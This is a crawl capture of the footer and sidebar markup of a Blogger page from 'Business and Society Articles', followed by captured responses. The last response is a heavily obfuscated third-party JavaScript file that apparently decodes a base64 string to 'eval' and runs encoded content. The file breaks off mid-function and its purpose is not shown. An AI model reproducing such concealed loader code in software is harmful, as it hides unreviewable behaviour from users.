<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/travel%20trailer'>travel trailer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/traveling'>traveling</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Trump'>Trump</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/truth'>truth</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Twilight'>Twilight</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/types%20of%20yachts'>types of yachts</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/typewriter'>typewriter</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/UkraineRussiaWar'>UkraineRussiaWar</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/unforgiveness'>unforgiveness</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/US'>US</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/US%20Presidential%20election'>US Presidential election</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/used%20car%20vs.%20new'>used car vs. new</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/used%20or%20new%20yacht'>used or new yacht</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/using%20hubspot%20for%20seo%20strategy'>using hubspot for seo strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Vatican'>Vatican</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Vatican%20City'>Vatican City</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/vehicle%20cost'>vehicle cost</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/vehicles'>vehicles</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/verbo'>verbo</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Vietnam%20War'>Vietnam War</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/virtual%20reality'>virtual reality</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/visitors%20on%20medium'>visitors on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Vocal'>Vocal</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Vocal%20Media'>Vocal Media</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/volcanic%20fissure'>volcanic fissure</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/volcano'>volcano</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/voting'>voting</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Walden%20University'>Walden University</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/War'>War</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/weapons'>weapons</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/West'>West</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/west%20eugene%20boxing%20club'>west eugene boxing club</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Western%20world'>Western world</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Wheeler%20County'>Wheeler County</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/where%20to%20write'>where to write</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/white%20people'>white people</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/wicked'>wicked</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/winter%20fishing'>winter fishing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/winter%20fishing%20in%20Oregon'>winter fishing in Oregon</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/winter%20steelhead'>winter steelhead</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/WordPress'>WordPress</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/work'>work</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writers%20on%20medium'>writers on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing'>writing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20about%20making%20money'>writing about making money</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20articles'>writing articles</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20challenges'>writing challenges</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20community'>writing community</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20for%20NewsBreak'>writing for NewsBreak</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20journey'>writing journey</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20life'>writing life</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20offline'>writing offline</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20on%20medium'>writing on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20online'>writing online</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20platforms'>writing platforms</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20process'>writing process</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20roadblocks'>writing roadblocks</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20strategy'>writing strategy</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20system'>writing system</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/writing%20tips'>writing tips</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/WW3'>WW3</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Yelp'>Yelp</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Young%20professionals%20meeting%20others'>Young professionals meeting others</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/younger%20generations'>younger generations</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/youtube%20influencers'>youtube influencers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/ZDogg'>ZDogg</a></li>
</ul>
</div>
<span class='show-more flat-button'>Show more</span>
<span class='show-less hidden flat-button'>Show less</span>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-131517385-1" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131517385-1');
</script>
</div>
</div>
<div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='https://www.freeprivacypolicy.com/privacy/view/02c250f0c5ef20cfdbbdadb24462cfd8'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</aside>
</div>
<footer class='footer section' id='footer' name='Footer'>
<div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
<div class='copyright'> &#169; All Rights Reserved Robbie Newport 2018-2025</div>
</div>
</div></footer>
</div>
<script type="text/javascript" src="https://resources.blogblog.com/blogblog/data/res/2829379845-rockpool_compiled.js" async="true"></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7kxD-jjOp_ZgK3QYaZf759Uiwj3A:1769021288863';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4370609910813645144','//www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html','4370609910813645144');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4370609910813645144', 'title': 'Business and Society Articles ', 'url': 'https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html', 'canonicalUrl': 'https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html', 'homepageUrl': 'https://www.businessandsocietyarticles.com/', 'searchUrl': 'https://www.businessandsocietyarticles.com/search', 'canonicalHomepageUrl': 'https://www.businessandsocietyarticles.com/', 'blogspotFaviconUrl': 'https://www.businessandsocietyarticles.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-131517385-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Business and Society Articles  - Atom\x22 href\x3d\x22https://www.businessandsocietyarticles.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Business and Society Articles  - RSS\x22 href\x3d\x22https://www.businessandsocietyarticles.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Business and Society Articles  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4370609910813645144/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Business and Society Articles  - Atom\x22 href\x3d\x22https://www.businessandsocietyarticles.com/feeds/9083180574221862851/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8310826736752968', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9083180574221862851', 'postImageUrl': 'https://miro.medium.com/max/700/0*uyOppVdbCr-f4B5F', 'pageName': 'Remembering Bubblews and Similar Others', 'pageTitle': 'Business and Society Articles : Remembering Bubblews and Similar Others'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Remembering Bubblews and Similar Others', 'description': 'Thinking back to 2014 I remember this exciting website that hit the scene called Bubblews. The theme was atrocious and the type of writing w...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHQdztKVHJEGhD1Oc9lRzmhlVh38Pbi4RYqCzhYVmNYMUs6VqzYikGR-Rk6oOtexp7vJFe9_4nXKm46Yuj1luQ5qsz1t98H7Azdyr3lkJtnsNFloiJ', 'url': 'https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9083180574221862851}}, {'name': 'widgets', 'data': [{'title': 'Business and Society Articles  (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'search_top', 'id': 'BlogSearch1'}, {'type': 'AdSense', 'sectionId': 'page_list_top', 'id': 'AdSense2'}, {'title': '', 'type': 'PageList', 'sectionId': 'page_list_top', 'id': 'PageList1'}, {'title': '', 'type': 'FeaturedPost', 'sectionId': 'page_body', 'id': 'FeaturedPost1', 'postId': '6701206157969606078'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '9083180574221862851', 'title': 'Remembering Bubblews and Similar Others', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHQdztKVHJEGhD1Oc9lRzmhlVh38Pbi4RYqCzhYVmNYMUs6VqzYikGR-Rk6oOtexp7vJFe9_4nXKm46Yuj1luQ5qsz1t98H7Azdyr3lkJtnsNFloiJ', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Location:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'location', 'label': 'Location:'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'page_body', 'id': 'HTML12'}, {'title': '', 'type': 'PopularPosts', 'sectionId': 'page_body', 'id': 'PopularPosts1', 'posts': [{'title': '3 Ways Small Brick and Mortar Businesses Can Leverage their Websites', 'id': 8749814437471100165}, {'title': 'Opinion: Most communities in Oregon and the US are Republican, yet Democrats are in charge', 'id': 3637932449078404158}, {'title': 'Plugging Along', 'id': 6701206157969606078}, {'title': ' City of the Damned', 'id': 1915157734716467179}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': 'BSA Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar', 'id': 'BlogArchive1'}, {'title': 'Follow BSA on Substack', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList5'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'Facebook Page', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML14'}, {'title': '', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList4'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML6'}, {'title': 'Self-Publish a Book', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Smart Meter Guard', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'Total Blog Views', 'type': 'Stats', 'sectionId': 'sidebar', 'id': 'Stats1'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML10'}, {'title': '', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList2'}, {'type': 'Attribution', 'sectionId': 'footer', 'id': 'Attribution1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search_top', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'page_list_top', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'page_list_top', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.businessandsocietyarticles.com/p/services.html', 'id': '3885772986322932355', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.businessandsocietyarticles.com/p/support.html', 'id': '2378372305169330854', 'title': 'Support'}, {'isCurrentPage': false, 'href': 'https://www.amazon.com/stores/author/B00OBP0PIW/allbooks?ingress\x3d0\x26visitId\x3d02b059f3-7cfa-4687-86c4-ef8bf839183b', 'title': 'Books'}, {'isCurrentPage': false, 'href': 'https://robbienewport.substack.com/', 'title': 'Substack'}, {'isCurrentPage': false, 'href': 'https://medium.com/business-articles', 'title': 'Medium '}, {'isCurrentPage': false, 'href': 'https://www.patreon.com/lowdown0', 'title': 'Patreon'}, {'isCurrentPage': false, 'href': 'https://www.linkedin.com/in/robbie-newport-16703710a/', 'title': 'LinkedIn '}, {'isCurrentPage': false, 'href': 'https://twitter.com/SocietyArticles', 'title': 'Twitter'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/businessandsocietyarticles/', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://thelowdown0.blogspot.com/', 'title': 'The Lowdown Truth'}, {'isCurrentPage': false, 'href': 'http://jesuslovesministry.blogspot.com/', 'title': 'Jesus Loves Ministry'}, {'isCurrentPage': false, 'href': 'https://www.bettergolfingdays.com/', 'title': 'Better Golfing Days'}, {'isCurrentPage': false, 'href': 'https://lowdown0.wordpress.com/', 'title': 'The Writer\x27s Lowdown (WP)'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'page_body', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'page_body', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'page_body', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Blog Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.businessandsocietyarticles.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCZFfrxzYo9UzI11ak5RMzduUGOiZ96NwhdYfdrmQSKxForr7W0tA8QYACqEqr6BspgHbZ48yJSwzjeI5htjGWJDeyt9Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.businessandsocietyarticles.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCZFfrxzYo9UzI11ak5RMzduUGOiZ96NwhdYfdrmQSKxForr7W0tA8QYACqEqr6BspgHbZ48yJSwzjeI5htjGWJDeyt9Q
body_size: 42
content:
{"total":378966,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,23],[1,22],[2,17],[3,13],[4,16],[5,13],[6,22],[7,18],[8,26],[9,22],[10,25],[11,16],[12,62],[13,14],[14,18],[15,71],[16,95],[17,99],[18,57],[19,13],[20,24],[21,74],[22,20],[23,22],[24,24],[25,89],[26,32],[27,89],[28,35],[29,36]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LRedEHg4XlKbdXBQcCMR9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021293470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ss.mndsrv.com/ctatic/e5c70dd6-5a7c-491d-9450-0788ae566ed5.js
body_size: 14053
content:
(function(){function c(){var Kx=['ngbo','16373qOShFc','851860fseFEQ','20ZBhYmL','18Wegfdn','3675221dNnNOG','2fDkdog','ZXZhbA','no-cache','fhofge','fromCharCode','[base64]/[base64]','1100435NPVVJX','252XMTEnT','replace','22202CGgZou','1512rigcfD','application/octet-stream','3reJzeg','1003210GYBecO','charCodeAt','1183096crKdRq'];c=function(){return Kx;};return c();}function K(X,I){var G=c();return K=function(H,d){H=H-0xbc;var V=G[H];return V;},K(X,I);}var KC=K;(function(X,comparisonValue){var KS=K,I=X();while(!![]){try{var expression=-parseInt(KS(0xd1))/0x1*(parseInt(KS(0xc4))/0x2)+parseInt(KS(0xc7))/0x3*(parseInt(KS(0xcd))/0x4)+parseInt(KS(0xc1))/0x5+parseInt(KS(0xc5))/0x6*(parseInt(KS(0xcc))/0x7)+-parseInt(KS(0xca))/0x8*(-parseInt(KS(0xcf))/0x9)+parseInt(KS(0xce))/0xa*(parseInt(KS(0xd0))/0xb)+parseInt(KS(0xc2))/0xc*(-parseInt(KS(0xc8))/0xd);if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0x53e98),!function(X,e){!(function(){X(0x0,0xe);var c0=function(d,Kz){return c0=Object[X(0xe,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KM){d[X(0x21,0xc)]=KM;}||function(d,KM){for(var KP in KM)Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KM,KP)&&(d[KP]=KM[KP]);},c0(d,Kz);};function c1(d,Kz){if(typeof Kz!==X(0x52,0xb)&&null!==Kz)throw new TypeError(X(0x5d,0x1b)+String(Kz)+X(0x78,0x27));function KM(){this['constructor']=d;}c0(d,Kz),d[X(0x2d,0xc)]=null===Kz?Object[X(0x9f,0x8)](Kz):(KM[X(0x2d,0xc)]=Kz[X(0x2d,0xc)],new KM());}var c2=function(){return c2=Object[X(0xa7,0x8)]||function(Kz){for(var KM,KP=0x1,KW=arguments[X(0xaf,0x8)];KP<KW;KP++)for(var Km in KM=arguments[KP])Object[X(0x2d,0xc)][X(0x39,0x13)][X(0x4c,0x6)](KM,Km)&&(Kz[Km]=KM[Km]);return Kz;},c2[X(0xb7,0x7)](this,arguments);};function c3(Kz,KM,KP,KW){return new(KP||(KP=Promise))(function(Km,KZ){function KT(KR){try{Kg(KW[X(0xbe,0x6)](KR));}catch(KF){KZ(KF);}}function Kh(KR){try{Kg(KW[X(0xc4,0x7)](KR));}catch(KF){KZ(KF);}}function Kg(KR){var KF;KR[X(0xcb,0x6)]?Km(KR[X(0xd1,0x7)]):(KF=KR[X(0xd1,0x7)],KF instanceof KP?KF:new KP(function(KJ){KJ(KF);}))[X(0xd8,0x6)](KT,Kh);}Kg((KW=KW[X(0xb7,0x7)](Kz,KM||[]))[X(0xbe,0x6)]());});}function c4(Kz,KM){var KP,KW,Km,KZ,KT={'label':0x0,'sent':function(){if(0x1&Km[0x0])throw Km[0x1];return Km[0x1];},'trys':[],'ops':[]};return KZ={'next':Kh(0x0),'throw':Kh(0x1),'return':Kh(0x2)},typeof Symbol===X(0x52,0xb)&&(KZ[Symbol[X(0xde,0xb)]]=function(){return this;}),KZ;function Kh(Kg){return function(KR){return function(KF){if(KP)throw new TypeError(X(0xe9,0x2a));for(;KT;)try{if(KP=0x1,KW&&(Km=0x2&KF[0x0]?KW[X(0x113,0x8)]:KF[0x0]?KW[X(0xc4,0x7)]||((Km=KW[X(0x113,0x8)])&&Km[X(0x4c,0x6)](KW),0x0):KW[X(0xbe,0x6)])&&!(Km=Km[X(0x4c,0x6)](KW,KF[0x1]))[X(0xcb,0x6)])return Km;switch(KW=0x0,Km&&(KF=[0x2&KF[0x0],Km[X(0xd1,0x7)]]),KF[0x0]){case 0x0:case 0x1:Km=KF;break;case 0x4:return KT[X(0x11b,0x7)]++,{'value':KF[0x1],'done':!0x1};case 